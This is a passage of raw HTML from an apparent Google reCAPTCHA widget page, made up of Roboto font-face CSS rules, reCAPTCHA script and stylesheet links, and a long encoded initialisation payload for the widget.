  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wOVWmBuN0vDp-sj2R8AhYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wOVWmBuN0vDp-sj2R8AhYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wOVWmBuN0vDp-sj2R8AhYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HibDgkjDlnLDqkxEwptHw7k/Z8KUw6whwqpBIj9Iw7XCphPDuEU/w61NZDnCvcK7ciI+wpkyW8OcTMO+wo3DvMKDZ01cwrEBwq0pM8OZw4IIHMKhw4tvesKRwp1IZ8OWwowpL8KyB8O7BMK5G8O2d8OyMQrCqsKsw69vwr/DpDPCrlnChsKswrAXZVkNLUfCk8OBwpDDiAzCu8KDfMKQFAEcSsK+wo1AEMOewqkYTMOQwotfW8O8HsOqw4YxGcKJCcOXwpfCmX5Rw6wYX1fDqVPCm8KLwovDkmY0AijDscOqwro9w4XCqcOtw6jDq13Csgs9OVc8D8O+wo5raMO8w43ClsKIXsKLDcKowqYjwp/DgWDCgcK3eHgvGAbDicKtF8OIwpDDl8KSZCrCpwXDsWBGw7LChsOBw4wXwrPCqETDq3LDvh9ZR0IME8Keb8OfVsOnw4AOwrEJIgrDrGcWw4dvB1bDsMO9wpROfMK3woc8SVtGwpBFw4Y6c8OsfRjDokUsfMO6LhAZU8Kawqgcw7/DgsOCWxbDoRzDkSvClcO5MzjChMOuw6vDm2/CnsOjwrvDiwtYw4nClsOmMSliwqI8w6gBHR/Dh2ZLMcOTwqh8wp/DjAV1woN9Q8ORQMKmwpLCkcKRwrXCg2sswol7wrvCgMONwrbDrW7DlcOmCMKlwpPCoTJCFXciHgPCs8K1wolYw4BEwqEYMsKdLMKLwrLDuAXCqhYRw7xsBX/DqcKGwrtceE53PcKFwqo8Z8OXQk99w7A8wrlhCwHCvsORw4/CuMOkKQxVw4TDkcKOwqHDmxLDnFDDsW/[base64]/KsKTw6dnFMOzbiBMAGpIwrpkwrZwJMOrF0jDqwwGEMO7wr/DrcKNw7wvOi7Dh8O/bWZTJ8KEwoDCrsKnw6PDkMOYwoXDjsO1w6XClXNHccK5wrQfZSw7w7LDkA7Dn8OZw4nDssOaWMOUwqzCjcKtwp/CnSdOwp0nfcOrwrd2wp9Tw4bDvMOAFFXCgWXCpzRYwrwZD8OBwp/[base64]/DgR4Aw4rCusONTi3Cr8OcQMK8w4JZS8OFwpFZw6ZPwq3CtsOBw5ogZwTDtMO8IV0gwqTCsyRBPcOjPiDDt2QnM2zDl8KrU3bCkcKQw55bwqfCisKTKcOAaX/DmcOgZkRFDmspDsOhFEUlw6piC8KLw7bColdiBDfCtQvCszwWecKBwot8IkI9fhzClcK2wqwYB8KaZsOMUyx8wpl9wpvCoRzCmMKEw4PDm8KRw7HDlDU9wrLCrXwQwrXDoMKfdMK8w6bDrMK3VnTDgcK7VsK5BsKLw7l+JMO/dl/[base64]/Cr28Zw5LDvMOSDcK5wr/CuMOARm1rw7fCgSYWwoPCjsKsY04YTsO1Uz/Do8KAwoTDsx1WFMK5FzzDm8KXa0MIGMOiQU9pw7TCq0dTw5ZhACzDm8OkwobDm8Kew6DDh8OgL8KLw6HClsOJEMOnw7/[base64]/ClzpVw6nDjxlIW31xMi7CpMKRw5BVwr7DhsOdw5h/w6/[base64]/Dv8O9A3XDohbDqCLDo34wdsKOQ8K/ZMOww6Few50+wpfDqsKTwqvCnzTCtMOuwqA3w6bDhVHChUFBMx4PFDzDgMKywoIdDMKlwodQwp0OwoIGL8Kmw6/CgcOyXzN7KMOBwpRAw4nCoCZDbsOwR2DChMOBHcKERMOyw7Nkw6VKcMO7M8KcGMORw5/[base64]/[base64]/w4PChcKHKlzDtiDDtMO1QsKaOwgfF1pKw4nCgsOtwqAPw5Q1w55yw7xUA3VZIUkPwoXCq3NKNcOrwq7CrsOmdTjCtMKaV0h3wrFGNsORwpDDpMOWw5l9DEg6wogsW8K0DjXDnsOCwooqw5PDicOSC8KmIcOmaMOWMMK2w7/[base64]/DsFHDm8Odw4ZgwpvDt8OADEJFZMOkwo/DlsK9PMOXw5Fkw4UNwoJ4asOuw7fCvsKMw4LCgMOCw7omAMOybH7CpjQ3w6Jjw7wRHsKTKjsnOQTCqMK0ZDFNFHFnw7MmwqDCqGPDgklTwqoYEcKOXcOmwr9xUsOAPkkXw4HCtsKKb8O3wo/DuXxyMcKjw4DCpsOQcgbDucO6XsOxw7rDsMOnIcOHVMODw5nDiCwFwpFDw6zDsDwaesOGEjFGw5fDqXHCicOMZcKLZ8OKw7nCpsO/SMKCwo7DhMOqwq9NWUwXwrPCk8K1w7VBOsOWa8KxwpRYYsK9wrxXw6HDp8OhfsOQw6zDtcK9Cl7CngDDvMKsw73Cs8KzSF5/K8OPAsOrwrc/wqoVI3gSDxpxwprCiXDCp8KNYAzDlH/CtxBuRlvCpyULJ8OBUcOhRD7Cvw7Cr8O7wr4gwrJQHRbCoMOuw5MRJmnDuxfDtmlgJcOyw5/[base64]/[base64]/CsMKubMKyw6XDjsOmAToRw6TDrsO9OsKvY8Kkw7ZQa8OrFcONw5EfYMOFfyxfw4XCgcOdW2xqBcKxw5fDoQ5VCm/ChMOlMcO0bkkrSm7DgsKJBiJBex8AC8K9e17DgsO5VMKiMsOcw6PCncOAdDrCmk9iw5PDs8OzwrDDkMKERQ3DlG/DksOEwr8RRS3CscOawq7CqMKyBMK9w7sgJX3Cont5DwnDn8OzEAbCvmnDkQFpwqhyQRnDqFU2w4LDtwc2wpnCpsOQw7LCsTzCgsKhw4hOwprDu8O3w64Nw4pqwr7ChxbDncOlYFIZcsKnDhE5JcOUw5vCvMO/w4rDgsK4w6LCh8K/fUvDlcOow5jDs8OTP20vwoVgcgYAGcOFaMKdQcKNwrULw5l1R00Fw6/Dogxyw5cWwrbCgxwUw4jCucOnwpHDuwVXW39PLR/DiMOEMiJAwqNGUsOhw75rbsOXIcKiw6bDlxvDmcOqwrjDtlkvw53DoRjCkcKifMKvw5vCi0lHw65LJ8Orw6phKE3CgmtJasOLwpDDsMO/[base64]/wocUA3dVwo1Ow5wSL3g4wqLCjgzDrAwydMKJdznCvMOmcH5kKUvDi8OWwrnCnygqVcOow5TCkz5MIU/DvkzDpV84wo1DM8KCwpPCp8KRHi0iwpzCqADCoAB8wrU9w7fDqW4IZkQ+w7jCv8KmIsKdDSTChnXDkcKowr7Di2NFUsKHaHLDlSHCt8O9wr9nRyvCkcKabRQlXwvDmcOiwpFKw4vDrsONwrPCrsOtwoHCui/Cl20pByhTw6zDuMOaLWjCnMOZwqVyw4TDtMOFwqLDkcO0w6rCnMK0wq3DusKFS8OJfcKlw4nDn2J0w6vDhgo+YsKNKQ0gCsOXw4BJwpJvw4nDocOpMEp+w68iLMKKwoFQw5/DsnLCrVLDtn8uwprDm2Jnw4sNPWvChQ7CpsOlAMKYchJxJMKZT8KsbhDDjgLDusKRWgvCq8ONw7jCoCY5RcOgaMO1w5MsYcOSw7LCqRAow5/ClsOGYTrDvg7Cn8Kvw6/[base64]/TkDCp1gAwq/[base64]/DoGPDkcKjHD/Dg8Kxwr3CjMKwacKEbMKqD8KAUEfDusKYc0w9wr1/bsKWw6pGw5nDgsKTPEt+w6YmHcO4dMKcAiDClW3Dp8K3GMOYVsORecK7QnVAw5Z1wp45w58GesOTw6/DqlrDnMOSwoDCl8Kgw7vDiMKxw5HCu8Kjw6nDhgIyWFtVLsKQw4sOPX3CrjDDuQ/[base64]/Dt8KiCAQewpHDsCXDrcKMw7NXw5oTLsKzHMKhcsKWLjbDkG3Cp8OwJmJOw7J7wotPwpnDuHcUYW8TTMOzw4lpNTfCj8KwAcKhSMOKw5Mcw6bDnA3DmU/CiynCg8KQK8K9WkRhG29ha8K/S8O2RMOEZHJbw4PCu0LDi8O9dMKwwrrCucOHwp9kRcKCwoLDpxjCscKTwoHCoQppwrsaw7bChsKdw5vClX/Dv0YgwrnCjcOQw4BGwrXCqiwcwpzCkmhLFsOxL8O1w6dmw7Nmw7zCmcO4OD94w5xQwqrCo07Cmn/[base64]/d1B8wpDDsXTCucOsVVJgw5bCohQHQMKKPAhkATVHNcKKwq/DocKMWMOYwpvDghnDswzCuwgcw5LCsSrDohnDvMOgYVg9w7bDnBTDjhLCgMKvTToGdsKow5B7dD3DqsKCw67DmsKKf8OjwrM0QCdjRSDCrX/CrMOeTcOMaEzCgjEKTMK5wrpRw4RFwq7ClcOvwp/CoMKdAMO/ZAvDk8Ofwo/CuXtqwrByYsKqw6FcBcK/IVjDq1TCvwsYDMKnbiLDpcK+wr/Cqx7Dlx/CjsO0a2xdwpTCuCjCjRrDtzhYc8OXY8OKBh3DocOCw7TCucKiVQfDgnMWAMKWE8Otw44hw6rCo8OAb8KYw4jCmHDCjyfCjTI/C8KFCDYGw5rDhhl2UsKlw6TCoUbDogARwqNvwro6CkzCrn/DlkHDrC/DtlvDqRHCosO0woI/w4Nyw7nCjmtjwrN5w6PDqVrCocKzwo3DqMOnSMKvwrtJMkJDwpLDj8KFw6wnw4rDr8KJFw3CvVLDrVnDm8OwdcOkwpVyw65lw6Muw488wpg3w5LDpMOxaMOmwqXDnMOnQsK0T8O7CMKZD8Kmw7fCiHwkw68xwp1/[base64]/[base64]/DtcO9BBzDgBHDt8O4w5BHBhDDt2V5wqIJw4sxP0PDqsOKw6FhKSvCjcKgVBjDn0MJw6PCkzzCqkbCuhYjw7zDohXDvShLDmVsw6XCkS/Cu8OJSQNORsO4GlTChcOsw67CrBTCmMKmQ0V6w4Bowql+fSnDvS/[base64]/esK4w6LDnn8SHz0ZecOrcH1/EsOqKcOBNkR5wr7CjMOjYMKtUFsywr7Dh0gQwq83KMKRwrjCjl0owrIkAcKjw5nCvMOMwoLCssOBUcKdSx0XBAPCqMKow7wywokwRnMwwrnDiHLDnsOtwo3CtsOJw7vDmsOUwrZTQcOeZlzCrmjChsKEwoA/B8O8flzCtXTDnMOJw6zCicOeZwbDlMK/MyDDvWkNVcKTwqvCuMK1wok9NXMIcWvCqMOaw6AjUsOlElzDqMK5TBzCocOrwqNLRsKdOMKNfMKaK8KewqpBw5HDoAEGwq5Ow7XDgh5pwqPCq2wGwqTDq1x9CcOKwq5Xw77Dlk3Cm08MwqLCjsOvw6/Cu8KBw7taRV52RlvCgRhMUcKwR37DoMK7TSdSacKUw7pDJQ9jK8OIw4TDmSDDkMOTTMOlWsOXFMKsw7xfOiEsXXwGSCtBwpzDh00GNyVOw4Juw4Ubw47Dpi5eTjJvKX3CgsKSw4JfWCsfPMOEwo/DoT/DksOHC2vDhyZYFglOwqzCuVULwoUhQmTCqMO/w4DCjRDCnB/DvCwNw6fDrsKzw5wZw55de0TCj8KOw5/DssO4bMOoDsKCwoBlwoYYU1nCkMK9wpDDlTcYZyvCu8OmbsKCw4J5wpnCo1BrGsO6FsKXXBfDnmkCFj7Do1LDpcOkwoAcb8OsZ8Kiw49EAsKCJcOow5jCs2HDksOKw4o0SsOHYBsTfcOAw4nCt8Ovw5TCtkF4w6N4wp/Co2EGOB5Uw6XCvg7Ds38SZDorKDFXw6TDqwd+DjxbdsKmw785w6HChcKIUMOhwr5AA8K9FsOQcVp+w7TDoybDnMKawrLCh1rDm1fDlhAUQz4oVi8IV8KWwppuwpJFBxVSw7LCp29Qw7XDmWFnwq4LCWDCsGINw6rCssK/w4xqEVzCrE3DscKpE8KtwrLDrGg7IsKewpHDqcKnDzY8wp/CgMOwUcOtwqLDpiHDgnE8TMKqwpXDjsOoYsK6wrFWwp88ImjDrMKIEBkmBgHCjVbDvsKow5LCocONwr/CtsOjYsKZw7bDsDjCn1PDnnRBw7fDtsKvWsOmCcKYJB4wwp8tw7c/[base64]/[base64]/[base64]/CtsK2w4LDi8OcWy5xwp45wopCRzDCtMO9w68rwr9VwodidBrDrcK1NRopBi7DqsKoHMOgwp7Dt8Obc8Olw5YMEMKbwogDwpbClMKwV0NAwpURw5pfwoVFwrjDocOBWsOlwqt4fVPCoW0/wpMOLAZZwrhpw4LCt8OswqTDk8ODw6lWwqAAIXHDnMORwqzDvnvCssOFQMK0w7/ClcKVX8K6BMOKdXfDucKTZSnDgsK/SsKBSjvCkcOgT8Osw5VIUcKvw5LChVZJwpwUbmgcwrPDiE3DjsOfwq/[base64]/PMKcwplhN33DoSPCjFfCgV7DrsOJVhHCocOCE8KfwrwvZ8KQfTbCusK8aykXZsO/[base64]/[base64]/[base64]/DhsOwwpvDvUF8YcKXD8K5w41gwqfCisKZwo8wdCB3w6LDg1pdIxzCjksVDcOCw4sgwpTCihR4w7zDgHTDusKPwo/DocOVwo7Do8OxwoUXWcKLcXzCm8OqAsOqSMOGwoJaw6zDmlt4wq7DlHVqwp/Dt3B/XAnDmFLCtMK+wqPDq8Kqw5FrOhR9w6DCisKGYsKuw7hKwo/CscOrwqXDgsKtMsOaw43ClUcAw5wHRhQOw6Qxa8OKdBBow5A1wojCi2MOw5rChsK7Git/ZAXDinbCkMOdw4rDjsK2wrtOIXFMwpLCoxPCj8KUBnZ/wofCqcKNw5Y3CncUw4rDvF7DmsKwwpAKQ8K0csKDwr/DtFHDrcOPwptuwpw/BMO2w5kcUMK1woXCsMK/wq/DqkrDgMODwoNJwq1qwpJuZsOjw490wqzCpEZAGGfDhMKPwoUSY2VCwobDjhbCicKSw7gqw6TDoG/DvQJEYUXDhW/[base64]/[base64]/QU4Twp/DtkNtw7jDgcKGw6jCnMOdPVPCqgjDixTDl0p3I8OFBSs+wpTCvsOtIcOiRkwgSMKlw7k6w6bDp8OadcKKM27CnxvCscKNasO9E8Kuw4tOw4fCuDcsZsOMw7UbwqFVwolDw75Uw7EfwpHDiMKHYCvDqn1/cyXCok3Cviw0VwoUwogxw4rDscObw7YKe8K3Km9eOsOuMMKSTMK+wqhJwrtuFsO2LkNPwpvCt8OhwrHDgjAQeV7ClQBbOcKcLEvCiVfDr1TCvcKqYcOgw4LDnsOOTcOFKBjCjMODw6cmw4gZO8Ozwr/Di2bClcOjMydrwqInwoXCjyDDuB7CgxE3w6BvZh/[base64]/DrsOEw6fCqcO5w6tPwrrDpsOzw5jCo8OHcnBsGcKZwqpmw6vCj1ZUeWHDs2MvYMO4w4bCssO6w7gvfMKwH8OFYsK6w5/CvSERNcKBw5DDiH/ChMOvXwc1wq/DhRc2JcOAV2zCkcK/w68Vwo1JwpvDqVtjw43DvsOkw7LDvjVnwr/DhsKCDT1uw5rCpsKIfcOHwr1XUBN/w718w6PDpioswqHCvAFnegTDhSXCpA/DocKLW8KvwrtqZi7CvRHDqA3CqELDu30WwrFNwrxpw47CiWTDthHCqMK+T27CkDHDmcKrPsOGGgpaM07Dvmg8wqnCpMK9w7rCvMOLwpbDiyfCqELDjS3DjxjDqsKgZcKDw5AGw617U2lLw7PDlV9/[base64]/[base64]/DpWoFw7HCkQbCgiFoJkPCrjg0AyMDIMKCw5LDni3CisKDW2Ifw7ppwofCsX0BGcKIAQzDvBsQw6fCrwsrSsOGwpvCvQ1MVhfChcKacBU6eAvCnD9Nwqtzw7QocHV7w7grAMKfcMKtGy0YEnlXw5fDtsKrfzXDrhwpFDHDuHt8H8KbCsKfw5dLX0BIw50Cw4HCpj/CpsKkw7FhbnjCn8KNU3bCsxAmw4NFDT1oKnpfwrHDjcOtw7nCh8Kxw6PDiF7Cv1NJGMOjwrxoT8KZK0LCvEV8wo3CqcK0wqTDnMOWw5HDhQ/CiR3DlcOVwoYPwozCvcO1TkpHd8OEw67DinXDix7CvwfCrcKQH